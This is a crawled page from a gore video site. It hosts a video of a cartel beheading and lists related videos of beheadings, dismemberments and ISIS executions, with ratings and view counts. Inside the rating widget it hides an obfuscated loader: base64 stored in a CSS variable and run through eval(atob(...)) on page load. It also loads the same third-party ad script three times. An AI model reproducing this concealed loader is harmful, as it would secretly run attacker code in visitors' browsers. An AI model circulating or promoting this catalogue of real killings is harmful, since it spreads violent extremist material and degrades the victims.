

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://horriblevideos.com/video/beheading-with-meat-cleaver-1657.html
body_size: 7832
content:
<!DOCTYPE html>
<html lang="en">
	<head>
						<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="description" content="Mexican cartel beheading of rival with a dull meat cleaver." />
		<meta name="keywords" content="murder,cleaver,beheading,blood,dull,gore,mexico,cartel" />
		<meta name="robots" content="index,follow" />
		<meta name="clckd" content="d949d42a0681c89b48b67ab37cd55d08" />
		<title>Beheading With Meat Cleaver - on horriblevideos.com</title>

		
		<link href="https://horriblevideos.com/video/beheading-with-meat-cleaver-1657.html" rel="canonical" />

		
		<link href="https://horriblevideos.com/templates/horriblevideos/css/style.min.css" rel="stylesheet">
		<link href="https://horriblevideos.com/templates/horriblevideos/images/favicon.ico" rel="shortcut icon">

				<script>
			var domainName = 'horriblevideos.com';
			var _basehttp = 'https://horriblevideos.com', settings = {};
		</script>

		
		<meta property="og:image" content="https://horriblevideos.com/media/thumbs/6/5/8/d/7/658d79be4a5889.mp4/658d79be4a5889.mp4-3.jpg">
		<meta property="og:title" content="Beheading With Meat Cleaver">
		<meta property="og:description" content="Mexican cartel beheading of rival with a dull meat cleaver.">
		<meta property="og:url" content="https://horriblevideos.com/video/beheading-with-meat-cleaver-1657.html">
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:image:width" content="170">
		<meta property="og:image:height" content="104">

		
	</head>
	<body>
		<header id="header">
						<div id="network">
				<div class="wrapper">
					<ul>
						<li>
							<a href="http://horriblevideos.com/">Horrible Videos</a>
						</li>
						<li>
                                                     
                                                </li>
						</ul>

					<div class="clear"></div>
				</div>
			</div>

			<div class="clear"></div>						<div class="wrapper">
				<a href="https://horriblevideos.com" id="logo"></a>

				<div class="col-right">
					<ul class="toolbar top">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								My Account							</a>
						</li>

						
						<li>
							<a href="https://horriblevideos.com/login">
								<i class="fa fa-user" aria-hidden="true"></i>
								Login							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/signup">
								<i class="fa fa-plus" aria-hidden="true"></i>
								Register							</a>
						</li>

											</ul>

					<div class="clear"></div>

					<form action="https://horriblevideos.com/searchgate.php" method="get">
						<input name="q" type="text" placeholder="Search" value="" />

						<button type="submit">
							<i class="fa fa-search" aria-hidden="true"></i>
						</button>

						<div class="clear"></div>
					</form>

					<ul class="toolbar">

						
						<li class="full">
							<a href="https://horriblevideos.com/login" class="button">Upload</a>
						</li>

											</ul>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="container">
				<div class="wrapper">
					<ul id="navigation">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								Navigation							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com">
								<i class="fa fa-home" aria-hidden="true"></i>
								Home							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/videos/">
								<i class="fa fa-play" aria-hidden="true"></i>
								Videos							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/tags/">
								<i class="fa fa-list" aria-hidden="true"></i>
								Tags							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/photos/">
								<i class="fa fa-camera" aria-hidden="true"></i>
								Photos							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/top-rated/">
								<i class="fa fa-star" aria-hidden="true"></i>
								Top Rated							</a>
						</li>
					</ul>
				</div>

				<div class="clear"></div>
			</div>		</header>

		<section id="content">
			<div class="wrapper">
				<div id="main" class="col-9 margin first">
										<div class="clear"></div>

					<div class="col-12-clear"></div>
					

					
					
					
					
					
					<div class="clear"></div>
					<div class="clear"></div>					<div class="col-12-clear">
<!--  MONO -->
<h1>Beheading With Meat Cleaver</h1>
						<div id="player" style='padding-top: 56.25%'>
							        <script src="https://horriblevideos.com/includes/videojs/video.js"></script>
        <script src='https://horriblevideos.com/includes/videojs/videojs.thumbnails.js'></script>
        <script src="https://horriblevideos.com/includes/videojs/videojs.seek.js"></script>
        <script src='https://horriblevideos.com/includes/videojs/videojs.watermark.js'></script>
        <link href="https://horriblevideos.com/includes/videojs/video-js.min.css" rel="stylesheet">
        <link href="https://horriblevideos.com/includes/videojs/videojs.thumbnails.css" rel="stylesheet">
        <link href="https://horriblevideos.com/includes/videojs/videojs.watermark.css" rel="stylesheet">
        <video id="thisPlayer" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" poster="https://horriblevideos.com/media/thumbs/6/5/8/d/7/658d79be4a5889.mp4/658d79be4a5889.mp4-3b.jpg" data-setup='{"autoplay":false,"controls":true,"preload":"auto","seek_param":"t","plugins":{"seek":true,"thumbnails":{"width":120,"height":90},"watermark":{"xpos":0,"ypos":0,"xrepeat":0,"opacity":0.75,"file":"\/includes\/player\/logo.png"}}}'>
            <source src="https://horriblevideos.com/media/videos/6/5/8/d/7/658d79be4a5889.mp4" type='video/mp4'>
            <track kind="metadata" src="https://horriblevideos.com/webvtt/1657.vtt"></track>
            <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video</p>
        </video>
        <script>
            var videojsPlayer = videojs('thisPlayer');
            videojsPlayer.on('contextmenu', function(e) {
            e.preventDefault();
            });</script>
        	

		<!-- The below code makes the ad also show on paused state. Can be removed, and should be removed if using separate mobile ad network code. -->
		<script>
			videojsPlayer.on("pause", function () {
				$('#playerOverlay').show();
			});
			videojsPlayer.on("play", function () {
				$('#playerOverlay').hide();
			});
		</script>
		<!-- EOF -->

	        <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
        </style>
        
							<div class="clear"></div>
						</div>
</br> <script type="text/javascript" src="//www.redditstatic.com/button/button1.js"></script>
						<div class="clear"></div>

						<div class="addthis_inline_share_toolbox"></div>

						<div class="clear"></div>

<!-- 						<h1>Beheading With Meat Cleaver</h1> -->

						<style>:root{--rating:"[base64]"}</style>

<ul id="rating_options" data-mb="thumbs-rating" data-opt-id="1657" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">58%</li>
    <li class="li-vote-summary vote-summary-count total">(19)</li>
</ul>


<script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--rating").replace(/["\']/g,"")));</script>						<div class="clear"></div>
<!-- start reddity -->
						<ul class="tabs-list">
							<li class="active">
								<a href="#" title="About" data-mb="tab" data-opt-tab="about">About</a>
							</li>
							<li>
								<a data-mb="tab" href="#" title="Share" data-opt-tab="share">Share</a>
							</li>

							
							
							<li>
								<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1657" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites">Favorite</a>
							</li>

							
							<li>
								<a href="https://horriblevideos.com/action.php?action=reportVideo&id=1657" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%"  data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content">Report</a>
							</li>
						</ul>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about">

							<div class="avatar">
																<a href="https://horriblevideos.com/user/caesar-6/" title="Caesar">
								
								<img src='https://horriblevideos.com/media/misc/57f37c72f1b4b.jpg' alt= 'Caesar'>
																</a>
								
								<div class="clear"></div>
							</div>

							<div class="contents">
								<ul class="stats-list">
									<li>
										<i class="fa fa-user" aria-hidden="true"></i>

																				<a href="https://horriblevideos.com/user/caesar-6/" title="Caesar">
										
										Caesar
																				</a>
																			</li>
									<li>
										<i class="fa fa-clock-o" aria-hidden="true"></i>
										02:06									</li>
									<li>
										<i class="fa fa-eye" aria-hidden="true"></i>
										82175									</li>
									<li>
										<i class="fa fa-calendar" aria-hidden="true"></i>
										2018-07-10 19:57:13									</li>
								</ul>

																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-television" aria-hidden="true"></i>
										<a href='https://horriblevideos.com/channels/3/murder-videos/' class='link12' >Murder Videos</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-tags" aria-hidden="true"></i>
										<a href="https://horriblevideos.com/search/murder/">murder</a>, <a href="https://horriblevideos.com/search/cleaver/">cleaver</a>, <a href="https://horriblevideos.com/search/beheading/">beheading</a>, <a href="https://horriblevideos.com/search/blood/">blood</a>, <a href="https://horriblevideos.com/search/dull/">dull</a>, <a href="https://horriblevideos.com/search/gore/">gore</a>, <a href="https://horriblevideos.com/search/mexico/">mexico</a>, <a href="https://horriblevideos.com/search/cartel/">cartel</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<div class="description">
									<h2>Mexican cartel beheading of rival with a dull meat cleaver.</h2>
								</div>

															</div>

							<div class="clear"></div>
						</div>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
							<textarea readonly>&lt;iframe src='https://horriblevideos.com/embed/1657' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Beheading With Meat Cleaver&lt;/strong&gt; - powered by &lt;a href='https://horriblevideos.com'&gt;Horrible Videos - Gore And Painful Tube&lt;/a&gt;</textarea>

							<ul class="share-list">
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.facebook.com/share.php?u=https://horriblevideos.com/video/beheading-with-meat-cleaver-1657.html&title=Beheading With Meat Cleaver" title="Share Beheading With Meat Cleaver" class="social social-fb">
										<i class="fa fa-facebook-official" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://twitter.com/home?status=https://horriblevideos.com/video/beheading-with-meat-cleaver-1657.html+Beheading With Meat Cleaver" title="Share Beheading With Meat Cleaver" class="social social-tw">
										<i class="fa fa-twitter-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.tumblr.com/share?v=3&u=https://horriblevideos.com/video/beheading-with-meat-cleaver-1657.html&t=Beheading With Meat Cleaver" title="Share Beheading With Meat Cleaver">
										<i class="fa fa-tumblr-square" aria-hidden="true"></i>
									</a>
								</li>
							</ul>
<!-- addsy -->
<!--Banner ad 300x250-->

<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script><script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<!-- endof -->
							<div class="clear"></div>
						</div>		
						
						<div class="clear"></div>
						<div class="border"></div>

						<h3>Comments (0)</h3>

																								<div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="https://horriblevideos.com/templates/horriblevideos/template.ajax_comments.php" data-opt-id="1657" data-opt-type="0"></div>

						<div class="clear"></div>

						
												
						<div class="border"></div>

						<div class="notification alert">
							You must be logged in to post wall comments. Please <a href='https://horriblevideos.com/login'>Login</a> or <a href='https://horriblevideos.com/signup'>Signup (free)</a>
						</div>

						
												</br></br></br></br>
												<div class="clear"></div>
						<div class="border"></div>
					</div>
</br>
</br>					<div class="clear"></div>
				</div>

				<div id="sidebar" class="col-3 margin">
										<div class="col-center">
						<div class="col-margin">
<!-- AD 1-->

						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
					<!-- AD 2 --> 
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
				<!-- AD 3 -->
						</div>

						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>

				<div class="clear"></div>
				<div class="col-12-clear">
					<h3>Related Content</h3>
				</div>

				<div class="col-item">
	<a href="https://horriblevideos.com/video/big-cleaver-removed-from-chest-554.html" title="Big Cleaver removed from chest">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/7/f/3/e/657f3bc94b5a8f.mp4/657f3bc94b5a8f.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Big Cleaver removed from chest" class="responsive" />

			
			<span class="time">00:54</span>
		</span>
		<span class="title">Big Cleaver removed from chest</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			8865		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=554" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-cutting-and-slicing-corpses-with-a-cleaver-4441.html" title="Man Cutting And Slicing Corpses With A Cleaver">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/6/2/6596228be8ea3e.mp4/6596228be8ea3e.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Man Cutting And Slicing Corpses With A Cleaver" class="responsive" />

			
			<span class="time">00:36</span>
		</span>
		<span class="title">Man Cutting And Slicing Corpses With A Cleaver</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			17232		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4441" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/cruel-beheading-with-a-dull-knife-358.html" title="Cruel beheading with a dull knife">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/7/e/c/1/357eb54f7c5a92.mp4/357eb54f7c5a92.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Cruel beheading with a dull knife" class="responsive" />

			
			<span class="time">01:01</span>
		</span>
		<span class="title">Cruel beheading with a dull knife</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			50%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			117400		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=358" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/mexican-gang-beheading-rival-1549.html" title="Mexican Gang Beheading Rival">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/d/4/658d4bd5cca959.mp4/658d4bd5cca959.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Mexican Gang Beheading Rival" class="responsive" />

			
			<span class="time">03:40</span>
		</span>
		<span class="title">Mexican Gang Beheading Rival</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			50%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			31036		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1549" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/dismemberment-and-beheading-of-live-man-in-mexico-1506.html" title="Dismemberment and Beheading of Live Man in Mexico">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/d/3/658d371bf2df02.mp4/658d371bf2df02.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Dismemberment and Beheading of Live Man in Mexico" class="responsive" />

			
			<span class="time">02:51</span>
		</span>
		<span class="title">Dismemberment and Beheading of Live Man in Mexico</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			33%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			57765		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1506" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/sinaloa-cartel-decapitate-head-of-rival-gang-member-1551.html" title="Sinaloa Cartel Decapitate Head Of Rival Gang Member">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/d/4/658d4bf93f2362.mp4/658d4bf93f2362.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Sinaloa Cartel Decapitate Head Of Rival Gang Member" class="responsive" />

			
			<span class="time">01:00</span>
		</span>
		<span class="title">Sinaloa Cartel Decapitate Head Of Rival Gang Member</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			67%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			58661		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1551" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/decapitate-with-dull-knife-1526.html" title="Decapitate With Dull Knife">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/d/3/658d3876e8cc17.mp4/658d3876e8cc17.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Decapitate With Dull Knife" class="responsive" />

			
			<span class="time">06:09</span>
		</span>
		<span class="title">Decapitate With Dull Knife</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			50%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			21366		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1526" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/old-footage-of-beheading-4372.html" title="Old Footage Of Beheading ">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/5/7/6595779ae25ae1.mp4/6595779ae25ae1.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Old Footage Of Beheading " class="responsive" />

			
			<span class="time">00:59</span>
		</span>
		<span class="title">Old Footage Of Beheading </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			9661		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4372" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/mexican-drug-cartel-prisoners-brutal-murdering-1002.html" title="Mexican drug cartel prisoners brutal murdering">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/8/3/c/a/65831d8f140ece.mp4/65831d8f140ece.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Mexican drug cartel prisoners brutal murdering" class="responsive" />

			
			<span class="time">05:20</span>
		</span>
		<span class="title">Mexican drug cartel prisoners brutal murdering</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			61%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			282947		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1002" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/isis-terrorists-beheading-men-4378.html" title="ISIS Terrorists Beheading Men ">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/5/7/65957822d6953b.mp4/65957822d6953b.mp4-3.jpg" width="274" height="167" loading="lazy" alt="ISIS Terrorists Beheading Men " class="responsive" />

			
			<span class="time">01:48</span>
		</span>
		<span class="title">ISIS Terrorists Beheading Men </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			46%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			27768		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4378" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/isis-executing-prisoner-by-slashing-beheading-4367.html" title="ISIS &ndash; Executing Prisoner By Slashing Beheading ">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/5/7/659577820284b9.mp4/659577820284b9.mp4-3.jpg" width="274" height="167" loading="lazy" alt="ISIS – Executing Prisoner By Slashing Beheading " class="responsive" />

			
			<span class="time">00:35</span>
		</span>
		<span class="title">ISIS – Executing Prisoner By Slashing Beheading </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			5200		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4367" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/isis-beheading-of-four-men-4360.html" title="ISIS - Beheading of Four Men">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/5/7/659573f779e8ed.mp4/659573f779e8ed.mp4-3.jpg" width="274" height="167" loading="lazy" alt="ISIS - Beheading of Four Men" class="responsive" />

			
			<span class="time">00:41</span>
		</span>
		<span class="title">ISIS - Beheading of Four Men</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			60%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			19997		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4360" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/aggressive-beheading-of-young-man-1502.html" title="Aggressive Beheading of Young Man">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/d/3/658d36f3b8d5e2.mp4/658d36f3b8d5e2.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Aggressive Beheading of Young Man" class="responsive" />

			
			<span class="time">00:44</span>
		</span>
		<span class="title">Aggressive Beheading of Young Man</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			33402		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1502" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/iraqi-soldiers-beheading-dead-isis-fighter-806.html" title="Iraqi soldiers beheading dead ISIS fighter">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/8/0/7/2/658070fdfd195a.mp4/658070fdfd195a.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Iraqi soldiers beheading dead ISIS fighter" class="responsive" />

			
			<span class="time">01:11</span>
		</span>
		<span class="title">Iraqi soldiers beheading dead ISIS fighter</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			29%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			69403		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=806" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/isis-beheading-head-hanging-by-skin-4359.html" title="ISIS Beheading- Head Hanging By Skin ">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/5/7/659573f1ce831d.mp4/659573f1ce831d.mp4-3.jpg" width="274" height="167" loading="lazy" alt="ISIS Beheading- Head Hanging By Skin " class="responsive" />

			
			<span class="time">00:20</span>
		</span>
		<span class="title">ISIS Beheading- Head Hanging By Skin </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			67%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			76636		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4359" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div>
				<div class="clear"></div>

									<div class="clear"></div>
					<div class="spacer"></div>
					<div class="col-center">

						<div class="col-margin">
						<!-- AD 1 -->

						<!-- AD 1 END -->
						</div>

						<div class="col-margin">
						 <!-- AD 1 -->

                                                <!-- AD 1 END -->
                                                </div>

						<div class="col-margin">
						 <!-- AD 1 -->

                                                <!-- AD 1 END -->
                                                </div>

						<div class="clear"></div>
					</div>

				<div class="clear"></div>
			</div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://horriblevideos.com/static/dmca.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://horriblevideos.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://horriblevideos.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>
				</div>
			</div>
			<div id="copyright">
				<div class="wrapper">
